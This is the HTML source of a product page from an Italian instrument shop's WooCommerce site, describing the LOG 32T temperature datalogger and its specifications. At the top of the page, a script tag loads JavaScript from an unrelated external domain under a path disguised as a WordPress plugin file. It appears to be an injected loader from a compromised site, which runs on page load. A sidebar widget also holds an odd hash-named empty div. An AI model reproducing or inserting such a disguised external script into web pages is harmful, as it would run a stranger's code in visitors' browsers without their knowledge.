/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6338 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Datalogger temperatura</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Datalogger temperatura</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6338" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6338 status-publish first instock product_cat-termometri product_cat-termometri-per-frigoriferi has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-da-forno-2/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-da-forno-2/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
								<a title="Termometro con sonda da forno" href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-da-forno-2/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/14_1024-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/14_1024-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/14_1024-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

					
						<li class="next-li">
							<a href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/" class="owp-nav-text next-text">Prossimo prodotto</a>
							<a href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/" class="owp-nav-link next" rel="next"><i class="fa fa-angle-right" aria-hidden="true"></i></a>
							<div class="owp-nav-thumb">
								<a title="Termometro in abs per terreno" href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/"><img width="89" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/2260-89x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg"><img width="300" height="151" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" class="wp-post-image" alt="" loading="lazy" title="LOG 32T" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image_width="300" data-large_image_height="151" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Datalogger temperatura</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">LOG 32T</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/" rel="tag">Termometri per frigoriferi</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>LOG 32 T PDF-data logger per la temperatura<br />
Registratore di temperatura con interfaccia USB integrata e creazione automatica di PDF, montaggio a parete incluso.<br />
Memoria per 60.000 misurazioni, utilizzabile senza software (impostazioni predefinite con intervallo di 15 minuti), creazione automatica PDF (nessun driver richiesto), download software opzionale), intervallo di registrazione regolabile gratuito da 30 secondi fino a 24 ore (tramite Software Log Connect), durata della batteria > 3 anni (intervallo di registrazione> 15 minuti), LED di stato e di allarme, incluso supporto a parete.<br />
Campo di misura -40 &#8230; + 70 ? C , Precisione + &#8211; 0,5 ? C (-10,40 ? C) , Risoluzione 0,1 ? C ,  Memoria 60.000 misurazioni ,  Tensione 1 x 1 / 2AA dimensioni 3,6 volt  , Durata della batteria > 3 anni (con un intervallo di> 15 minuti) ,  Dimensioni 100 x 19 x 19 mm  , Peso 70 g</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6319 status-publish first instock product_cat-termometri product_cat-termometri-da-parete has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-5/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-300x300.bmp" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6319" class="owp-quick-view" data-product_id="6319"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-5/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-300x300.bmp" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLS-182-1001-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6319" class="owp-quick-view" data-product_id="6319"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/" rel="tag">Termometri da parete</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-5/">Termometro parete</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-5/" data-quantity="1" class="button product_type_simple" data-product_id="6319" data-product_sku="1001" aria-label="Leggi di più su &quot;Termometro parete&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6309 status-publish instock product_cat-termometri product_cat-termometri-con-sonda has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-6/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/BT1-10500-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/BT1-10500-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/BT1-10500-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/BT1-10500-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6309" class="owp-quick-view" data-product_id="6309"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-6/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/BT1-10500-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/BT1-10500-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/BT1-10500-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/BT1-10500-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6309" class="owp-quick-view" data-product_id="6309"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/" rel="tag">Termometri con sonda</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-6/">Termometro con sonda</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-6/" data-quantity="1" class="button product_type_simple" data-product_id="6309" data-product_sku="BT1-10500K" aria-label="Leggi di più su &quot;Termometro con sonda&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6320 status-publish last instock product_cat-termometri product_cat-termometri-da-parete has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-6/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-300x300.jpg" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6320" class="owp-quick-view" data-product_id="6320"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-6/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-300x300.jpg" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6320" class="owp-quick-view" data-product_id="6320"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/" rel="tag">Termometri da parete</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-6/">Termometro parete</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-6/" data-quantity="1" class="button product_type_simple" data-product_id="6320" data-product_sku="1100-K" aria-label="Leggi di più su &quot;Termometro parete&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66 current-cat"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_recently_viewed_products-5" class="sidebar-box woocommerce widget_recently_viewed_products clr"><h4 class="widget-title">Visualizzati di recente</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/">
		<img width="300" height="151" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T-300x151.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Datalogger temperatura</span>
	</a>

	
	
	</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
